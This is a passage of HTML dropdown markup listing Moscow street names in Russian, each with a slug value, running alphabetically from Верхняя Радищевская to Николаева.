							<option value="улица-верхняя-радищевская">Улица Верхняя Радищевская </option>
							<option value="улица-верхняя-сыромятническая">Улица Верхняя Сыромятническая </option>
							<option value="улица-верхняя-хохловка">Улица Верхняя Хохловка </option>
							<option value="улица-верхняя">Улица Верхняя </option>
							<option value="улица-верхоянская">Улица Верхоянская </option>
							<option value="улица-веры-волошиной">Улица Веры Волошиной </option>
							<option value="улица-веселая">Улица Веселая </option>
							<option value="улица-весенняя">Улица Весенняя </option>
							<option value="улица-вешних-вод">Улица Вешних Вод </option>
							<option value="улица-вешняковская">Улица Вешняковская </option>
							<option value="улица-викторенко">Улица Викторенко </option>
							<option value="улица-вилиса-лациса">Улица Вилиса Лациса </option>
							<option value="улица-вильнюсская">Улица Вильнюсская </option>
							<option value="улица-винницкая">Улица Винницкая </option>
							<option value="улица-винокурова">Улица Винокурова </option>
							<option value="улица-витебская">Улица Витебская </option>
							<option value="улица-вишневая">Улица Вишневая </option>
							<option value="вишняковский-переулок">Вишняковский переулок</option>
							<option value="вознесенский-переулок">Вознесенский переулок</option>
							<option value="улица-вокзальная">Улица Вокзальная </option>
							<option value="волгоградский-проспект">Волгоградский проспект</option>
							<option value="волжский-бульвар">Волжский бульвар</option>
							<option value="волков-переулок">Волков переулок</option>
							<option value="вологодский-проезд">Вологодский проезд</option>
							<option value="волоколамский-проезд">Волоколамский проезд</option>
							<option value="волоколамское-шоссе">Волоколамское шоссе</option>
							<option value="улица-волочаевская">Улица Волочаевская </option>
							<option value="улица-волхонка">Улица Волхонка </option>
							<option value="улица-волынская">Улица Волынская </option>
							<option value="улица-вольная">Улица Вольная </option>
							<option value="улица-воронежская">Улица Воронежская </option>
							<option value="улица-воронцовская">Улица Воронцовская </option>
							<option value="улица-воронцовские-пруды">Улица Воронцовские Пруды </option>
							<option value="воронцовский-переулок">Воронцовский переулок</option>
							<option value="воротниковский-переулок">Воротниковский переулок</option>
							<option value="улица-воротынская">Улица Воротынская </option>
							<option value="улица-восточная">Улица Восточная </option>
							<option value="улица-вострухина">Улица Вострухина </option>
							<option value="востряковский-проезд">Востряковский проезд</option>
							<option value="врачебный-проезд">Врачебный проезд</option>
							<option value="улица-врубеля">Улица Врубеля </option>
							<option value="вспольный-переулок">Вспольный переулок</option>
							<option value="улица-вучетича">Улица Вучетича </option>
							<option value="выползов-переулок">Выползов переулок</option>
							<option value="улица-высокая">Улица Высокая </option>
							<option value="высоковольтный-проезд">Высоковольтный проезд</option>
							<option value="улица-вяземская">Улица Вяземская </option>
							<option value="улица-вятская">Улица Вятская </option>
							<option value="улица-габричевского">Улица Габричевского </option>
							<option value="улица-гаврикова">Улица Гаврикова </option>
							<option value="гагаринский-переулок">Гагаринский переулок</option>
							<option value="газетный-переулок">Газетный переулок</option>
							<option value="улица-газопровод">Улица Газопровод </option>
							<option value="улица-гамалеи">Улица Гамалеи </option>
							<option value="улица-гарибальди">Улица Гарибальди </option>
							<option value="улица-гастелло">Улица Гастелло </option>
							<option value="улица-гашека">Улица Гашека </option>
							<option value="улица-гвардейская">Улица Гвардейская </option>
							<option value="улица-генерала-антонова">Улица Генерала Антонова </option>
							<option value="улица-генерала-белобородова">Улица Генерала Белобородова </option>
							<option value="улица-генерала-белова">Улица Генерала Белова </option>
							<option value="улица-генерала-глаголева">Улица Генерала Глаголева </option>
							<option value="улица-генерала-ермолова">Улица Генерала Ермолова </option>
							<option value="генерала-карбышева-бульвар">Генерала Карбышева бульвар</option>
							<option value="улица-генерала-кузнецова">Улица Генерала Кузнецова </option>
							<option value="улица-генерала-рычагова">Улица Генерала Рычагова </option>
							<option value="улица-генерала-тюленева">Улица Генерала Тюленева </option>
							<option value="улица-герасима-курина">Улица Герасима Курина </option>
							<option value="улица-героев-панфиловцев">Улица Героев - Панфиловцев </option>
							<option value="улица-гиляровского">Улица Гиляровского </option>
							<option value="улица-главмосстроя">Улица Главмосстроя </option>
							<option value="улица-главная">Улица Главная </option>
							<option value="улица-глебовская">Улица Глебовская </option>
							<option value="улица-говорова">Улица Говорова </option>
							<option value="гоголевский-бульвар">Гоголевский бульвар</option>
							<option value="улица-гоголя">Улица Гоголя </option>
							<option value="улица-годовикова">Улица Годовикова </option>
							<option value="улица-головачева">Улица Головачева </option>
							<option value="головинское-шоссе">Головинское шоссе</option>
							<option value="улица-голубинская">Улица Голубинская </option>
							<option value="улица-гончарная">Улица Гончарная </option>
							<option value="гончарный-проезд">Гончарный проезд</option>
							<option value="улица-гончарова">Улица Гончарова </option>
							<option value="улица-горбунова">Улица Горбунова </option>
							<option value="улица-городецкая">Улица Городецкая </option>
							<option value="улица-городская">Улица Городская </option>
							<option value="гороховский-переулок">Гороховский переулок</option>
							<option value="улица-горчакова">Улица Горчакова </option>
							<option value="улица-горшина">Улица Горшина </option>
							<option value="улица-госпитальный-вал">Улица Госпитальный Вал </option>
							<option value="улица-гостиничная">Улица Гостиничная </option>
							<option value="гостиничный-проезд">Гостиничный проезд</option>
							<option value="улица-грайвороновская">Улица Грайвороновская </option>
							<option value="улица-грекова">Улица Грекова </option>
							<option value="улица-гризодубовой">Улица Гризодубовой </option>
							<option value="улица-гримау">Улица Гримау </option>
							<option value="улица-грина">Улица Грина </option>
							<option value="улица-гришина">Улица Гришина </option>
							<option value="улица-гродненская">Улица Гродненская </option>
							<option value="грохольский-переулок">Грохольский переулок</option>
							<option value="улица-грузинский-вал">Улица Грузинский Вал </option>
							<option value="грузинский-переулок">Грузинский переулок</option>
							<option value="гурьевский-проезд">Гурьевский проезд</option>
							<option value="улица-гурьянова">Улица Гурьянова </option>
							<option value="улица-давыдковская">Улица Давыдковская </option>
							<option value="давыдовский-переулок">Давыдовский переулок</option>
							<option value="даев-переулок">Даев переулок</option>
							<option value="даниловская-набережная">Даниловская набережная</option>
							<option value="улица-девятая-рота">Улица Девятая Рота </option>
							<option value="улица-дегунинская">Улица Дегунинская </option>
							<option value="дежнева-проезд">Дежнева проезд</option>
							<option value="улица-декабристов">Улица Декабристов </option>
							<option value="улица-делегатская">Улица Делегатская </option>
							<option value="улица-демьяна-бедного">Улица Демьяна Бедного </option>
							<option value="улица-дениса-давыдова">Улица Дениса Давыдова </option>
							<option value="дербеневская-набережная">Дербеневская набережная</option>
							<option value="улица-дербеневская">Улица Дербеневская </option>
							<option value="улица-динамовская">Улица Динамовская </option>
							<option value="улица-дмитриевского">Улица Дмитриевского </option>
							<option value="дмитрия-донского-бульвар">Дмитрия Донского бульвар</option>
							<option value="улица-дмитрия-ульянова">Улица Дмитрия Ульянова </option>
							<option value="дмитровский-проезд">Дмитровский проезд</option>
							<option value="дмитровское-шоссе">Дмитровское шоссе</option>
							<option value="улица-днепропетровская">Улица Днепропетровская </option>
							<option value="улица-добролюбова">Улица Добролюбова </option>
							<option value="улица-доброслободская">Улица Доброслободская </option>
							<option value="улица-доватора">Улица Доватора </option>
							<option value="улица-довженко">Улица Довженко </option>
							<option value="улица-докукина">Улица Докукина </option>
							<option value="докучаев-переулок">Докучаев переулок</option>
							<option value="улица-долгопрудная">Улица Долгопрудная </option>
							<option value="улица-долгоруковская">Улица Долгоруковская </option>
							<option value="улица-домодедовская">Улица Домодедовская </option>
							<option value="донелайтиса-проезд">Донелайтиса проезд</option>
							<option value="улица-донецкая">Улица Донецкая </option>
							<option value="улица-донская">Улица Донская </option>
							<option value="улица-дорогобужская">Улица Дорогобужская </option>
							<option value="улица-дорожная">Улица Дорожная </option>
							<option value="досфлота-проезд">Досфлота проезд</option>
							<option value="улица-дружбы">Улица Дружбы </option>
							<option value="улица-дружинниковская">Улица Дружинниковская </option>
							<option value="улица-дубининская">Улица Дубининская </option>
							<option value="улица-дубки">Улица Дубки </option>
							<option value="улица-дубнинская">Улица Дубнинская </option>
							<option value="улица-дубравная">Улица Дубравная </option>
							<option value="улица-дунаевского">Улица Дунаевского </option>
							<option value="дурасовский-переулок">Дурасовский переулок</option>
							<option value="духовской-переулок">Духовской переулок</option>
							<option value="улица-душинская">Улица Душинская </option>
							<option value="улица-дыбенко">Улица Дыбенко </option>
							<option value="европы-площадь">Европы площадь</option>
							<option value="улица-егерская">Улица Егерская </option>
							<option value="улица-егора-абакумова">Улица Егора Абакумова </option>
							<option value="улица-егорьевская">Улица Егорьевская </option>
							<option value="улица-екатерины-будановой">Улица Екатерины Будановой </option>
							<option value="улица-елецкая">Улица Елецкая </option>
							<option value="улица-ельнинская">Улица Ельнинская </option>
							<option value="улица-енисейская">Улица Енисейская </option>
							<option value="улица-ереванская">Улица Ереванская </option>
							<option value="ермолаевский-переулок">Ермолаевский переулок</option>
							<option value="есенинский-бульвар">Есенинский бульвар</option>
							<option value="улица-ефремова">Улица Ефремова </option>
							<option value="улица-жебрунова">Улица Жебрунова </option>
							<option value="улица-железнодорожная">Улица Железнодорожная </option>
							<option value="жемчуговой-аллея">Жемчуговой аллея</option>
							<option value="улица-живописная">Улица Живописная </option>
							<option value="улица-жигулевская">Улица Жигулевская </option>
							<option value="улица-житная">Улица Житная </option>
							<option value="улица-жуковского">Улица Жуковского </option>
							<option value="жулебинский-бульвар">Жулебинский бульвар</option>
							<option value="завода-серп-и-молот-проезд">Завода Серп и Молот проезд</option>
							<option value="улица-заводская">Улица Заводская </option>
							<option value="загородное-шоссе">Загородное шоссе</option>
							<option value="загорского-проезд">Загорского проезд</option>
							<option value="улица-загорьевская">Улица Загорьевская </option>
							<option value="загорьевский-проезд">Загорьевский проезд</option>
							<option value="задонский-проезд">Задонский проезд</option>
							<option value="улица-заморенова">Улица Заморенова </option>
							<option value="улица-заповедная">Улица Заповедная </option>
							<option value="улица-запорожская">Улица Запорожская </option>
							<option value="улица-зарайская">Улица Зарайская </option>
							<option value="заревый-проезд">Заревый проезд</option>
							<option value="улица-заречная">Улица Заречная </option>
							<option value="улица-затонная">Улица Затонная </option>
							<option value="улица-зацепа">Улица Зацепа </option>
							<option value="улица-зацепский-вал">Улица Зацепский Вал </option>
							<option value="звездный-бульвар">Звездный бульвар</option>
							<option value="звенигородское-шоссе">Звенигородское шоссе</option>
							<option value="улица-зеленая">Улица Зеленая </option>
							<option value="улица-зеленоградская">Улица Зеленоградская </option>
							<option value="улица-зеленодольская">Улица Зеленодольская </option>
							<option value="зеленый-проспект">Зеленый проспект</option>
							<option value="зельев-переулок">Зельев переулок</option>
							<option value="земляной-вал-площадь">Земляной Вал площадь</option>
							<option value="улица-земляной-вал">Улица Земляной Вал </option>
							<option value="улица-знаменская">Улица Знаменская </option>
							<option value="улица-знаменские-садки">Улица Знаменские Садки </option>
							<option value="улица-зои-и-александра-космодемьянских">Улица Зои и Александра Космодемьянских </option>
							<option value="улица-зональная">Улица Зональная </option>
							<option value="улица-зоологическая">Улица Зоологическая </option>
							<option value="улица-зорге">Улица Зорге </option>
							<option value="зубовский-бульвар">Зубовский бульвар</option>
							<option value="зубовский-проезд">Зубовский проезд</option>
							<option value="улица-зюзинская">Улица Зюзинская </option>
							<option value="улица-ибрагимова">Улица Ибрагимова </option>
							<option value="улица-ивана-бабушкина">Улица Ивана Бабушкина </option>
							<option value="улица-ивана-сусанина">Улица Ивана Сусанина </option>
							<option value="улица-ивана-франко">Улица Ивана Франко </option>
							<option value="улица-ивантеевская">Улица Ивантеевская </option>
							<option value="игарский-проезд">Игарский проезд</option>
							<option value="улица-игральная">Улица Игральная </option>
							<option value="улица-иерусалимская">Улица Иерусалимская </option>
							<option value="измайловский-бульвар">Измайловский бульвар</option>
							<option value="измайловский-проезд">Измайловский проезд</option>
							<option value="измайловский-проспект">Измайловский проспект</option>
							<option value="измайловское-шоссе">Измайловское шоссе</option>
							<option value="улица-изумрудная">Улица Изумрудная </option>
							<option value="улица-изюмская">Улица Изюмская </option>
							<option value="улица-илимская">Улица Илимская </option>
							<option value="улица-инессы-арманд">Улица Инессы Арманд </option>
							<option value="улица-инженерная">Улица Инженерная </option>
							<option value="улица-инициативная">Улица Инициативная </option>
							<option value="улица-ирины-левченко">Улица Ирины Левченко </option>
							<option value="улица-исаковского">Улица Исаковского </option>
							<option value="улица-истринская">Улица Истринская </option>
							<option value="кавказский-бульвар">Кавказский бульвар</option>
							<option value="кадомцева-проезд">Кадомцева проезд</option>
							<option value="улица-кадырова">Улица Кадырова </option>
							<option value="улица-казакова">Улица Казакова </option>
							<option value="казарменный-переулок">Казарменный переулок</option>
							<option value="улица-каланчевская">Улица Каланчевская </option>
							<option value="улица-калибровская">Улица Калибровская </option>
							<option value="улица-калинина">Улица Калинина </option>
							<option value="калошин-переулок">Калошин переулок</option>
							<option value="улица-каманина">Улица Каманина </option>
							<option value="камергерский-переулок">Камергерский переулок</option>
							<option value="улица-камчатская">Улица Камчатская </option>
							<option value="улица-кантемировская">Улица Кантемировская </option>
							<option value="карамзина-проезд">Карамзина проезд</option>
							<option value="карамышевская-набережная">Карамышевская набережная</option>
							<option value="улица-каргопольская">Улица Каргопольская </option>
							<option value="карельский-бульвар">Карельский бульвар</option>
							<option value="улица-каретный-ряд">Улица Каретный Ряд </option>
							<option value="карманицкий-переулок">Карманицкий переулок</option>
							<option value="улица-касаткина">Улица Касаткина </option>
							<option value="улица-касимовская">Улица Касимовская </option>
							<option value="улица-каспийская">Улица Каспийская </option>
							<option value="улица-кастанаевская">Улица Кастанаевская </option>
							<option value="улица-каховка">Улица Каховка </option>
							<option value="улица-кашенкин-луг">Улица Кашенкин Луг </option>
							<option value="каширский-проезд">Каширский проезд</option>
							<option value="каширское-шоссе">Каширское шоссе</option>
							<option value="улица-кедрова">Улица Кедрова </option>
							<option value="керамический-проезд">Керамический проезд</option>
							<option value="улица-керченская">Улица Керченская </option>
							<option value="улица-кетчерская">Улица Кетчерская </option>
							<option value="улица-кибальчича">Улица Кибальчича </option>
							<option value="улица-киевская">Улица Киевская </option>
							<option value="кирова-проезд">Кирова проезд</option>
							<option value="улица-кирова">Улица Кирова </option>
							<option value="улица-кировоградская">Улица Кировоградская </option>
							<option value="кировоградский-проезд">Кировоградский проезд</option>
							<option value="улица-кирпичная">Улица Кирпичная </option>
							<option value="улица-клары-цеткин">Улица Клары Цеткин </option>
							<option value="кленовый-бульвар">Кленовый бульвар</option>
							<option value="улица-климашкина">Улица Климашкина </option>
							<option value="климентовский-переулок">Климентовский переулок</option>
							<option value="улица-клинская">Улица Клинская </option>
							<option value="улица-ключевая">Улица Ключевая </option>
							<option value="улица-клязьминская">Улица Клязьминская </option>
							<option value="ковров-переулок">Ковров переулок</option>
							<option value="улица-кожевническая">Улица Кожевническая </option>
							<option value="козицкий-переулок">Козицкий переулок</option>
							<option value="улица-коктебельская">Улица Коктебельская </option>
							<option value="колодезный-переулок">Колодезный переулок</option>
							<option value="коломенская-набережная">Коломенская набережная</option>
							<option value="улица-коломенская">Улица Коломенская </option>
							<option value="коломенский-проезд">Коломенский проезд</option>
							<option value="улица-колпакова">Улица Колпакова </option>
							<option value="улица-кольская">Улица Кольская </option>
							<option value="улица-коминтерна">Улица Коминтерна </option>
							<option value="улица-комсомольская">Улица Комсомольская </option>
							<option value="комсомольский-проспект">Комсомольский проспект</option>
							<option value="конаковский-проезд">Конаковский проезд</option>
							<option value="улица-кондратюка">Улица Кондратюка </option>
							<option value="улица-коненкова">Улица Коненкова </option>
							<option value="улица-коновалова">Улица Коновалова </option>
							<option value="улица-константина-федина">Улица Константина Федина </option>
							<option value="улица-константинова">Улица Константинова </option>
							<option value="улица-кооперативная">Улица Кооперативная </option>
							<option value="улица-коптевская">Улица Коптевская </option>
							<option value="коптевский-бульвар">Коптевский бульвар</option>
							<option value="улица-корнейчука">Улица Корнейчука </option>
							<option value="улица-коровий-вал">Улица Коровий Вал </option>
							<option value="коровинское-шоссе">Коровинское шоссе</option>
							<option value="улица-короленко">Улица Короленко </option>
							<option value="улица-косинская">Улица Косинская </option>
							<option value="космодамианская-набережная">Космодамианская набережная</option>
							<option value="улица-космонавта-волкова">Улица Космонавта Волкова </option>
							<option value="улица-космонавтов">Улица Космонавтов </option>
							<option value="улица-костикова">Улица Костикова </option>
							<option value="улица-костромская">Улица Костромская </option>
							<option value="улица-костякова">Улица Костякова </option>
							<option value="костянский-переулок">Костянский переулок</option>
							<option value="улица-косыгина">Улица Косыгина </option>
							<option value="котельническая-набережная">Котельническая набережная</option>
							<option value="улица-коцюбинского">Улица Коцюбинского </option>
							<option value="кочновский-проезд">Кочновский проезд</option>
							<option value="улица-кошкина">Улица Кошкина </option>
							<option value="улица-коштоянца">Улица Коштоянца </option>
							<option value="улица-кравченко">Улица Кравченко </option>
							<option value="улица-красина">Улица Красина </option>
							<option value="улица-красная-пресня">Улица Красная Пресня </option>
							<option value="улица-красноармейская">Улица Красноармейская </option>
							<option value="улица-краснобогатырская">Улица Краснобогатырская </option>
							<option value="красногвардейский-бульвар">Красногвардейский бульвар</option>
							<option value="улица-красного-маяка">Улица Красного Маяка </option>
							<option value="улица-краснодарская">Улица Краснодарская </option>
							<option value="улица-краснодонская">Улица Краснодонская </option>
							<option value="улица-красноказарменная">Улица Красноказарменная </option>
							<option value="улица-краснополянская">Улица Краснополянская </option>
							<option value="краснопресненская-набережная">Краснопресненская набережная</option>
							<option value="улица-краснопролетарская">Улица Краснопролетарская </option>
							<option value="улица-краснопрудная">Улица Краснопрудная </option>
							<option value="красностуденческий-проезд">Красностуденческий проезд</option>
							<option value="краснохолмская-набережная">Краснохолмская набережная</option>
							<option value="улица-красноярская">Улица Красноярская </option>
							<option value="улица-красный-казанец">Улица Красный Казанец </option>
							<option value="улица-красных-зорь">Улица Красных Зорь </option>
							<option value="улица-кременчугская">Улица Кременчугская </option>
							<option value="улица-кржижановского">Улица Кржижановского </option>
							<option value="кривоколенный-переулок">Кривоколенный переулок</option>
							<option value="улица-криворожская">Улица Криворожская </option>
							<option value="кронштадтский-бульвар">Кронштадтский бульвар</option>
							<option value="кропоткинский-переулок">Кропоткинский переулок</option>
							<option value="улица-крупской">Улица Крупской </option>
							<option value="крутицкая-набережная">Крутицкая набережная</option>
							<option value="улица-крутицкий-вал">Улица Крутицкий Вал </option>
							<option value="улица-крылатская">Улица Крылатская </option>
							<option value="улица-крылатские-холмы">Улица Крылатские Холмы </option>
							<option value="улица-крымский-вал">Улица Крымский Вал </option>
							<option value="улица-кубанская">Улица Кубанская </option>
							<option value="улица-кубинка">Улица Кубинка </option>
							<option value="кудринская-площадь">Кудринская площадь</option>
							<option value="улица-кузнецкий-мост">Улица Кузнецкий Мост </option>
							<option value="улица-кузьминская">Улица Кузьминская </option>
							<option value="улица-кулакова">Улица Кулакова </option>
							<option value="улица-куликовская">Улица Куликовская </option>
							<option value="улица-кунцевская">Улица Кунцевская </option>
							<option value="улица-курганская">Улица Курганская </option>
							<option value="куркинское-шоссе">Куркинское шоссе</option>
							<option value="улица-кусковская">Улица Кусковская </option>
							<option value="улица-кустанайская">Улица Кустанайская </option>
							<option value="улица-кутузова">Улица Кутузова </option>
							<option value="кутузовский-проезд">Кутузовский проезд</option>
							<option value="кутузовский-проспект">Кутузовский проспект</option>
							<option value="улица-куусинена">Улица Куусинена </option>
							<option value="улица-кухмистерова">Улица Кухмистерова </option>
							<option value="улица-лавочкина">Улица Лавочкина </option>
							<option value="лаврушинский-переулок">Лаврушинский переулок</option>
							<option value="улица-ладожская">Улица Ладожская </option>
							<option value="улица-лазо">Улица Лазо </option>
							<option value="лазоревый-проезд">Лазоревый проезд</option>
							<option value="улица-ландышевая">Улица Ландышевая </option>
							<option value="улица-лебедянская">Улица Лебедянская </option>
							<option value="улица-левобережная">Улица Левобережная </option>
							<option value="улица-ленина">Улица Ленина </option>
							<option value="ленинградский-проспект">Ленинградский проспект</option>
							<option value="ленинградское-шоссе">Ленинградское шоссе</option>
							<option value="улица-ленинская-слобода">Улица Ленинская Слобода </option>
							<option value="ленинский-проспект">Ленинский проспект</option>
							<option value="улица-ленская">Улица Ленская </option>
							<option value="леонтьевский-переулок">Леонтьевский переулок</option>
							<option value="лермонтовский-проспект">Лермонтовский проспект</option>
							<option value="улица-лескова">Улица Лескова </option>
							<option value="улица-лесная">Улица Лесная </option>
							<option value="улица-лестева">Улица Лестева </option>
							<option value="улица-летная">Улица Летная </option>
							<option value="улица-летчика-бабушкина">Улица Летчика Бабушкина </option>
							<option value="улица-лефортовский-вал">Улица Лефортовский Вал </option>
							<option value="улица-лечебная">Улица Лечебная </option>
							<option value="улица-лизы-чайкиной">Улица Лизы Чайкиной </option>
							<option value="улица-липецкая">Улица Липецкая </option>
							<option value="улица-литвина-седого">Улица Литвина - Седого </option>
							<option value="литовский-бульвар">Литовский бульвар</option>
							<option value="улица-лихоборские-бугры">Улица Лихоборские Бугры </option>
							<option value="улица-лобанова">Улица Лобанова </option>
							<option value="улица-лобачевского">Улица Лобачевского </option>
							<option value="улица-лобненская">Улица Лобненская </option>
							<option value="улица-лодочная">Улица Лодочная </option>
							<option value="локомотивный-проезд">Локомотивный проезд</option>
							<option value="ломоносовский-проспект">Ломоносовский проспект</option>
							<option value="улица-лонгиновская">Улица Лонгиновская </option>
							<option value="улица-лосевская">Улица Лосевская </option>
							<option value="лубянский-проезд">Лубянский проезд</option>
							<option value="улица-луганская">Улица Луганская </option>
							<option value="луговой-проезд">Луговой проезд</option>
							<option value="улица-лукинская">Улица Лукинская </option>
							<option value="улица-лухмановская">Улица Лухмановская </option>
							<option value="улица-льва-толстого">Улица Льва Толстого </option>
							<option value="улица-люблинская">Улица Люблинская </option>
							<option value="улица-люсиновская">Улица Люсиновская </option>
							<option value="лялин-переулок">Лялин переулок</option>
							<option value="улица-ляпидевского">Улица Ляпидевского </option>
							<option value="улица-магаданская">Улица Магаданская </option>
							<option value="улица-магнитогорская">Улица Магнитогорская </option>
							<option value="улица-маевок">Улица Маевок </option>
							<option value="улица-макаренко">Улица Макаренко </option>
							<option value="улица-маковского">Улица Маковского </option>
							<option value="улица-малахитовая">Улица Малахитовая </option>
							<option value="улица-малая-ботаническая">Улица Малая Ботаническая </option>
							<option value="улица-малая-бронная">Улица Малая Бронная </option>
							<option value="улица-малая-грузинская">Улица Малая Грузинская </option>
							<option value="улица-малая-дмитровка">Улица Малая Дмитровка </option>
							<option value="улица-малая-калитниковская">Улица Малая Калитниковская </option>
							<option value="улица-малая-набережная">Улица Малая Набережная </option>
							<option value="улица-малая-никитская">Улица Малая Никитская </option>
							<option value="улица-малая-ордынка">Улица Малая Ордынка </option>
							<option value="улица-малая-пироговская">Улица Малая Пироговская </option>
							<option value="улица-малая-полянка">Улица Малая Полянка </option>
							<option value="улица-малая-почтовая">Улица Малая Почтовая </option>
							<option value="улица-малая-семеновская">Улица Малая Семеновская </option>
							<option value="малая-сухаревская-площадь">Малая Сухаревская площадь</option>
							<option value="улица-малая-тульская">Улица Малая Тульская </option>
							<option value="улица-малая-филевская">Улица Малая Филевская </option>
							<option value="улица-малая-черкизовская">Улица Малая Черкизовская </option>
							<option value="улица-малая-юшуньская">Улица Малая Юшуньская </option>
							<option value="улица-маленковская">Улица Маленковская </option>
							<option value="улица-маломосковская">Улица Маломосковская </option>
							<option value="улица-малыгина">Улица Малыгина </option>
							<option value="малый-власьевский-переулок">Малый Власьевский переулок</option>
							<option value="малый-козихинский-переулок">Малый Козихинский переулок</option>
							<option value="малый-левшинский-переулок">Малый Левшинский переулок</option>
							<option value="улица-малышева">Улица Малышева </option>
							<option value="улица-мантулинская">Улица Мантулинская </option>
							<option value="улица-марии-ульяновой">Улица Марии Ульяновой </option>
							<option value="улица-марины-расковой">Улица Марины Расковой </option>
							<option value="улица-мариупольская">Улица Мариупольская </option>
							<option value="улица-марксистская">Улица Марксистская </option>
							<option value="улица-маросейка">Улица Маросейка </option>
							<option value="улица-мартеновская">Улица Мартеновская </option>
							<option value="улица-маршала-баграмяна">Улица Маршала Баграмяна </option>
							<option value="улица-маршала-бирюзова">Улица Маршала Бирюзова </option>
							<option value="улица-маршала-василевского">Улица Маршала Василевского </option>
							<option value="улица-маршала-вершинина">Улица Маршала Вершинина </option>
							<option value="улица-маршала-голованова">Улица Маршала Голованова </option>
							<option value="маршала-жукова-проспект">Маршала Жукова проспект</option>
							<option value="улица-маршала-захарова">Улица Маршала Захарова </option>
							<option value="улица-маршала-катукова">Улица Маршала Катукова </option>
							<option value="улица-маршала-кожедуба">Улица Маршала Кожедуба </option>
							<option value="улица-маршала-конева">Улица Маршала Конева </option>
							<option value="улица-маршала-малиновского">Улица Маршала Малиновского </option>
							<option value="улица-маршала-неделина">Улица Маршала Неделина </option>
							<option value="улица-маршала-новикова">Улица Маршала Новикова </option>
							<option value="улица-маршала-полубоярова">Улица Маршала Полубоярова </option>
							<option value="маршала-рокоссовского-бульвар">Маршала Рокоссовского бульвар</option>
							<option value="улица-маршала-рыбалко">Улица Маршала Рыбалко </option>
							<option value="улица-маршала-савицкого">Улица Маршала Савицкого </option>
							<option value="улица-маршала-соколовского">Улица Маршала Соколовского </option>
							<option value="улица-маршала-тимошенко">Улица Маршала Тимошенко </option>
							<option value="улица-маршала-тухачевского">Улица Маршала Тухачевского </option>
							<option value="улица-маршала-федоренко">Улица Маршала Федоренко </option>
							<option value="улица-маршала-чуйкова">Улица Маршала Чуйкова </option>
							<option value="улица-марьинский-парк">Улица Марьинский Парк </option>
							<option value="марьинский-бульвар">Марьинский бульвар</option>
							<option value="улица-мастеркова">Улица Мастеркова </option>
							<option value="улица-мастеровая">Улица Мастеровая </option>
							<option value="улица-матвеевская">Улица Матвеевская </option>
							<option value="матроса-железняка-бульвар">Матроса Железняка бульвар</option>
							<option value="улица-матросова">Улица Матросова </option>
							<option value="улица-матросская-тишина">Улица Матросская Тишина </option>
							<option value="улица-маяковского">Улица Маяковского </option>
							<option value="улица-медиков">Улица Медиков </option>
							<option value="медовый-переулок">Медовый переулок</option>
							<option value="улица-медынская">Улица Медынская </option>
							<option value="улица-международная">Улица Международная </option>
							<option value="улица-мельникова">Улица Мельникова </option>
							<option value="улица-менжинского">Улица Менжинского </option>
							<option value="мерзляковский-переулок">Мерзляковский переулок</option>
							<option value="улица-металлургов">Улица Металлургов </option>
							<option value="улица-мещанская">Улица Мещанская </option>
							<option value="мещерский-переулок">Мещерский переулок</option>
							<option value="улица-миклухо-маклая">Улица Миклухо - Маклая </option>
							<option value="улица-милашенкова">Улица Милашенкова </option>
							<option value="улица-миллионная">Улица Миллионная </option>
							<option value="милютинский-переулок">Милютинский переулок</option>
							<option value="улица-минская">Улица Минская </option>
							<option value="улица-минусинская">Улица Минусинская </option>
							<option value="мира-проспект">Мира проспект</option>
							<option value="улица-мира">Улица Мира </option>
							<option value="улица-мироновская">Улица Мироновская </option>
							<option value="мирской-переулок">Мирской переулок</option>
							<option value="мирской-проезд">Мирской проезд</option>
							<option value="улица-митинская">Улица Митинская </option>
							<option value="улица-михайлова">Улица Михайлова </option>
							<option value="улица-михалковская">Улица Михалковская </option>
							<option value="улица-михневская">Улица Михневская </option>
							<option value="михневский-проезд">Михневский проезд</option>
							<option value="улица-мичурина">Улица Мичурина </option>
							<option value="мичуринский-проспект">Мичуринский проспект</option>
							<option value="улица-мишина">Улица Мишина </option>
							<option value="улица-мневники">Улица Мневники </option>
							<option value="можайское-шоссе">Можайское шоссе</option>
							<option value="улица-молдавская">Улица Молдавская </option>
							<option value="улица-молдагуловой">Улица Молдагуловой </option>
							<option value="улица-молодежная">Улица Молодежная </option>
							<option value="улица-молодогвардейская">Улица Молодогвардейская </option>
							<option value="улица-молодцова">Улица Молодцова </option>
							<option value="улица-молостовых">Улица Молостовых </option>
							<option value="улица-моршанская">Улица Моршанская </option>
							<option value="улица-москворечье">Улица Москворечье </option>
							<option value="улица-московская">Улица Московская </option>
							<option value="улица-мосфильмовская">Улица Мосфильмовская </option>
							<option value="улица-моховая">Улица Моховая </option>
							<option value="улица-муравская">Улица Муравская </option>
							<option value="улица-мурановская">Улица Мурановская </option>
							<option value="улица-мусоргского">Улица Мусоргского </option>
							<option value="улица-мусы-джалиля">Улица Мусы Джалиля </option>
							<option value="улица-мытная">Улица Мытная </option>
							<option value="улица-мясницкая">Улица Мясницкая </option>
							<option value="мячковский-бульвар">Мячковский бульвар</option>
							<option value="улица-набережная">Улица Набережная </option>
							<option value="нагатинская-набережная">Нагатинская набережная</option>
							<option value="улица-нагатинская">Улица Нагатинская </option>
							<option value="нагатинский-бульвар">Нагатинский бульвар</option>
							<option value="улица-нагорная">Улица Нагорная </option>
							<option value="нагорный-бульвар">Нагорный бульвар</option>
							<option value="улица-наличная">Улица Наличная </option>
							<option value="улица-наметкина">Улица Наметкина </option>
							<option value="нансена-проезд">Нансена проезд</option>
							<option value="напольный-проезд">Напольный проезд</option>
							<option value="улица-нарвская">Улица Нарвская </option>
							<option value="улица-наримановская">Улица Наримановская </option>
							<option value="улица-народная">Улица Народная </option>
							<option value="улица-народного-ополчения">Улица Народного Ополчения </option>
							<option value="улица-наташи-качуевской">Улица Наташи Качуевской </option>
							<option value="улица-наташи-ковшовой">Улица Наташи Ковшовой </option>
							<option value="нахимовский-проспект">Нахимовский проспект</option>
							<option value="улица-неглинная">Улица Неглинная </option>
							<option value="улица-нежинская">Улица Нежинская </option>
							<option value="улица-нелидовская">Улица Нелидовская </option>
							<option value="неманский-проезд">Неманский проезд</option>
							<option value="улица-нижегородская">Улица Нижегородская </option>
							<option value="улица-нижние-мневники">Улица Нижние Мневники </option>
							<option value="улица-нижние-поля">Улица Нижние Поля </option>
							<option value="улица-нижняя-красносельская">Улица Нижняя Красносельская </option>
							<option value="улица-нижняя-масловка">Улица Нижняя Масловка </option>
							<option value="улица-нижняя-первомайская">Улица Нижняя Первомайская </option>
							<option value="улица-нижняя">Улица Нижняя </option>
							<option value="улица-никитинская">Улица Никитинская </option>
							<option value="никитский-бульвар">Никитский бульвар</option>
							<option value="улица-николаева">Улица Николаева </option>
